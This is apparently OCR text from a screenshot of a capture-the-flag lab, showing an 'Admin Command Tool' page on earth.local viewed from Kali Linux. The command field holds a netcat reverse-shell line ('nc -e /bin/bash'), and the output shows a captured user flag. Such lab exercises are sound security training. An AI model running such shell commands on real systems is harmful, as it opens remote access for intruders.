 terratest.eart
From Hex,
Earth Secure M
Earth Secur
earth.local/admin/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
New Tab
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use Log Out
with care).
CLI command:
nc -e /bin/bash
Run command
Command output: [user_flag_3353b67d6437f07ba7d34afd7d2fc27d]